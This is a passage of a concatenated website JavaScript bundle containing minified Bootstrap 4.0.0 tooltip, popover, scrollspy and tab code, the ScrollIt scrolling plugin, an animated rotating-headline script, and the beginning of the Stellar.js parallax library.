focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f="show",d="out",_={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o},g="fade",p="show",m=".tooltip-inner",v=".arrow",E="hover",T="focus",y="click",C="manual",I=function(){function a(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var I=a.prototype;return I.enable=function(){this._isEnabled=!0},I.disable=function(){this._isEnabled=!1},I.toggleEnabled=function(){this._isEnabled=!this._isEnabled},I.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},I.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},I.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var s=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),o=P.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(r).addClass(g);var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var c=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:v},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(p),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var u=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===d&&e._leave(null,e)};P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(this.tip).one(P.TRANSITION_END,u).emulateTransitionEnd(a._TRANSITION_DURATION):u()}},I.hide=function(e){var n=this,i=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==f&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(s),s.isDefaultPrevented()||(t(i).removeClass(p),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[y]=!1,this._activeTrigger[T]=!1,this._activeTrigger[E]=!1,P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(i).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},I.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},I.isWithContent=function(){return Boolean(this.getTitle())},I.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},I.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},I.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(m),this.getTitle()),e.removeClass(g+" "+p)},I.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},I.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},I._getAttachment=function(t){return c[t.toUpperCase()]},I._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==C){var i=n===E?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,s=n===E?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(s,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},I._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},I._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?T:E]=!0),t(n.getTipElement()).hasClass(p)||n._hoverState===f?n._hoverState=f:(clearTimeout(n._timeout),n._hoverState=f,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f&&n.show()},n.config.delay.show):n.show())},I._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?T:E]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=d,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===d&&n.hide()},n.config.delay.hide):n.hide())},I._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},I._getConfig=function(n){return"number"==typeof(n=r({},this.constructor.Default,t(this.element).data(),n)).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},I._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},I._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length>0&&e.removeClass(n.join(""))},I._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},I._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(g),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new a(this,s),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return o}},{key:"DefaultType",get:function(){return h}}]),a}();return t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=a,I._jQueryInterface},I}(e),x=function(t){var e="popover",n="bs.popover",i="."+n,o=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=r({},U.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=r({},U.DefaultType,{content:"(string|element|function)"}),c="fade",u="show",f=".popover-header",d=".popover-body",_={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},g=function(r){var o,g;function p(){return r.apply(this,arguments)||this}g=r,(o=p).prototype=Object.create(g.prototype),o.prototype.constructor=o,o.__proto__=g;var m=p.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(f),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(d),n),e.removeClass(c+" "+u)},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(a);null!==n&&n.length>0&&e.removeClass(n.join(""))},p._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new p(this,s),t(this).data(n,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return h}}]),p}(U);return t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),K=function(t){var e="scrollspy",n="bs.scrollspy",i="."+n,o=t.fn[e],a={offset:10,method:"auto",target:""},l={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+".data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",_="position",g=function(){function o(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var g=o.prototype;return g.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?d:_,i="auto"===this._config.method?n:this._config.method,s=i===_?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n,r=P.getSelectorFromElement(e);if(r&&(n=t(r)[0]),n){var o=n.getBoundingClientRect();if(o.width||o.height)return[t(n)[i]().top+s,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},g.dispose=function(){t.removeData(this._element,n),t(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},g._getConfig=function(n){if("string"!=typeof(n=r({},a,n)).target){var i=t(n.target).attr("id");i||(i=P.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return P.typeCheckConfig(e,n,l),n},g._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},g._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},g._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},g._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}}},g._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},g._clear=function(){t(this._selector).filter(f.ACTIVE).removeClass(u)},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n);if(i||(i=new o(this,"object"==typeof e&&e),t(this).data(n,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(window).on(h.LOAD_DATA_API,function(){for(var e=t.makeArray(t(f.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);g._jQueryInterface.call(i,i.data())}}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),V=function(t){var e="bs.tab",n="."+e,i=t.fn.tab,r={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},o="dropdown-menu",a="active",l="disabled",h="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",_="> li > .active",g='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',p=".dropdown-toggle",m="> .dropdown-menu .active",v=function(){function n(t){this._element=t}var i=n.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(a)||t(this._element).hasClass(l))){var n,i,s=t(this._element).closest(f)[0],o=P.getSelectorFromElement(this._element);if(s){var h="UL"===s.nodeName?_:d;i=(i=t.makeArray(t(s).find(h)))[i.length-1]}var c=t.Event(r.HIDE,{relatedTarget:this._element}),u=t.Event(r.SHOW,{relatedTarget:i});if(i&&t(i).trigger(c),t(this._element).trigger(u),!u.isDefaultPrevented()&&!c.isDefaultPrevented()){o&&(n=t(o)[0]),this._activate(this._element,s);var g=function(){var n=t.Event(r.HIDDEN,{relatedTarget:e._element}),s=t.Event(r.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(s)};n?this._activate(n,n.parentNode,g):g()}}},i.dispose=function(){t.removeData(this._element,e),this._element=null},i._activate=function(e,n,i){var s=this,r=("UL"===n.nodeName?t(n).find(_):t(n).children(d))[0],o=i&&P.supportsTransitionEnd()&&r&&t(r).hasClass(h),a=function(){return s._transitionComplete(e,r,i)};r&&o?t(r).one(P.TRANSITION_END,a).emulateTransitionEnd(150):a()},i._transitionComplete=function(e,n,i){if(n){t(n).removeClass(c+" "+a);var s=t(n.parentNode).find(m)[0];s&&t(s).removeClass(a),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(a),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),P.reflow(e),t(e).addClass(c),e.parentNode&&t(e.parentNode).hasClass(o)){var r=t(e).closest(u)[0];r&&t(r).find(p).addClass(a),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var s=t(this),r=s.data(e);if(r||(r=new n(this),s.data(e,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}();return t(document).on(r.CLICK_DATA_API,g,function(e){e.preventDefault(),v._jQueryInterface.call(t(this),"show")}),t.fn.tab=v._jQueryInterface,t.fn.tab.Constructor=v,t.fn.tab.noConflict=function(){return t.fn.tab=i,v._jQueryInterface},v}(e);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=P,t.Alert=L,t.Button=R,t.Carousel=j,t.Collapse=H,t.Dropdown=W,t.Modal=M,t.Popover=x,t.Scrollspy=K,t.Tab=V,t.Tooltip=U,Object.defineProperty(t,"__esModule",{value:!0})});

/*-------------------------------------------*/
/*-------------------------------------------*/

(function(e){"use strict";var t="ScrollIt",n="1.0.3";var r={upKey:38,downKey:40,easing:"linear",scrollTime:600,activeClass:"active",onPageChange:null,topOffset:0};e.scrollIt=function(t){var n=e.extend(r,t),i=0,s=e("[data-scroll-index]:last").attr("data-scroll-index");var o=function(t){if(t<0||t>s)return;var r=e("[data-scroll-index="+t+"]").offset().top+n.topOffset+1;e("html,body").animate({scrollTop:r,easing:n.easing},n.scrollTime)};var u=function(t){var n=e(t.target).closest("[data-scroll-nav]").attr("data-scroll-nav")||e(t.target).closest("[data-scroll-goto]").attr("data-scroll-goto");o(parseInt(n))};var a=function(t){var r=t.which;if(e("html,body").is(":animated")&&(r==n.upKey||r==n.downKey)){return false}if(r==n.upKey&&i>0){o(parseInt(i)-1);return false}else if(r==n.downKey&&i<s){o(parseInt(i)+1);return false}return true};var f=function(t){if(n.onPageChange&&t&&i!=t)n.onPageChange(t);i=t;e("[data-scroll-nav]").removeClass(n.activeClass);e("[data-scroll-nav="+t+"]").addClass(n.activeClass)};var l=function(){var t=e(window).scrollTop();var r=e("[data-scroll-index]").filter(function(r,i){return t>=e(i).offset().top+n.topOffset&&t<e(i).offset().top+n.topOffset+e(i).outerHeight()});var i=r.first().attr("data-scroll-index");f(i)};e(window).on("scroll",l).scroll();e(window).on("keydown",a);e("body").on("click","[data-scroll-nav], [data-scroll-goto]",function(e){e.preventDefault();u(e)})}})(jQuery)

/*-------------------------------------------*/
/*-------------------------------------------*/

jQuery(document).ready(function($){
	//set animation timing
	var animationDelay = 2500,
		//loading bar effect
		barAnimationDelay = 3800,
		barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
		//letters effect
		lettersDelay = 50,
		//type effect
		typeLettersDelay = 150,
		selectionDuration = 500,
		typeAnimationDelay = selectionDuration + 800,
		//clip effect 
		revealDuration = 600,
		revealAnimationDelay = 1500;
	
	initHeadline();
	

	function initHeadline() {
		//insert <i> element for each letter of a changing word
		singleLetters($('.cd-headline.letters').find('b'));
		//initialise headline animation
		animateHeadline($('.cd-headline'));
	}

	function singleLetters($words) {
		$words.each(function(){
			var word = $(this),
				letters = word.text().split(''),
				selected = word.hasClass('is-visible');
			for (i in letters) {
				if(word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
				letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>': '<i>' + letters[i] + '</i>';
			}
		    var newLetters = letters.join('');
		    word.html(newLetters).css('opacity', 1);
		});
	}

	function animateHeadline($headlines) {
		var duration = animationDelay;
		$headlines.each(function(){
			var headline = $(this);
			
			if(headline.hasClass('loading-bar')) {
				duration = barAnimationDelay;
				setTimeout(function(){ headline.find('.cd-words-wrapper').addClass('is-loading') }, barWaiting);
			} else if (headline.hasClass('clip')){
				var spanWrapper = headline.find('.cd-words-wrapper'),
					newWidth = spanWrapper.width() + 10
				spanWrapper.css('width', newWidth);
			} else if (!headline.hasClass('type') ) {
				//assign to .cd-words-wrapper the width of its longest word
				var words = headline.find('.cd-words-wrapper b'),
					width = 0;
				words.each(function(){
					var wordWidth = $(this).width();
				    if (wordWidth > width) width = wordWidth;
				});
				headline.find('.cd-words-wrapper').css('width', width);
			};

			//trigger animation
			setTimeout(function(){ hideWord( headline.find('.is-visible').eq(0) ) }, duration);
		});
	}

	function hideWord($word) {
		var nextWord = takeNext($word);
		
		if($word.parents('.cd-headline').hasClass('type')) {
			var parentSpan = $word.parent('.cd-words-wrapper');
			parentSpan.addClass('selected').removeClass('waiting');	
			setTimeout(function(){ 
				parentSpan.removeClass('selected'); 
				$word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
			}, selectionDuration);
			setTimeout(function(){ showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);
		
		} else if($word.parents('.cd-headline').hasClass('letters')) {
			var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
			hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
			showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

		}  else if($word.parents('.cd-headline').hasClass('clip')) {
			$word.parents('.cd-words-wrapper').animate({ width : '2px' }, revealDuration, function(){
				switchWord($word, nextWord);
				showWord(nextWord);
			});

		} else if ($word.parents('.cd-headline').hasClass('loading-bar')){
			$word.parents('.cd-words-wrapper').removeClass('is-loading');
			switchWord($word, nextWord);
			setTimeout(function(){ hideWord(nextWord) }, barAnimationDelay);
			setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('is-loading') }, barWaiting);

		} else {
			switchWord($word, nextWord);
			setTimeout(function(){ hideWord(nextWord) }, animationDelay);
		}
	}

	function showWord($word, $duration) {
		if($word.parents('.cd-headline').hasClass('type')) {
			showLetter($word.find('i').eq(0), $word, false, $duration);
			$word.addClass('is-visible').removeClass('is-hidden');

		}  else if($word.parents('.cd-headline').hasClass('clip')) {
			$word.parents('.cd-words-wrapper').animate({ 'width' : $word.width() + 10 }, revealDuration, function(){ 
				setTimeout(function(){ hideWord($word) }, revealAnimationDelay); 
			});
		}
	}

	function hideLetter($letter, $word, $bool, $duration) {
		$letter.removeClass('in').addClass('out');
		
		if(!$letter.is(':last-child')) {
		 	setTimeout(function(){ hideLetter($letter.next(), $word, $bool, $duration); }, $duration);  
		} else if($bool) { 
		 	setTimeout(function(){ hideWord(takeNext($word)) }, animationDelay);
		}

		if($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
			var nextWord = takeNext($word);
			switchWord($word, nextWord);
		} 
	}

	function showLetter($letter, $word, $bool, $duration) {
		$letter.addClass('in').removeClass('out');
		
		if(!$letter.is(':last-child')) { 
			setTimeout(function(){ showLetter($letter.next(), $word, $bool, $duration); }, $duration); 
		} else { 
			if($word.parents('.cd-headline').hasClass('type')) { setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('waiting'); }, 200);}
			if(!$bool) { setTimeout(function(){ hideWord($word) }, animationDelay) }
		}
	}

	function takeNext($word) {
		return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
	}

	function takePrev($word) {
		return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
	}

	function switchWord($oldWord, $newWord) {
		$oldWord.removeClass('is-visible').addClass('is-hidden');
		$newWord.removeClass('is-hidden').addClass('is-visible');
	}
});

/*-------------------------------------------*/
/*-------------------------------------------*/

/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else 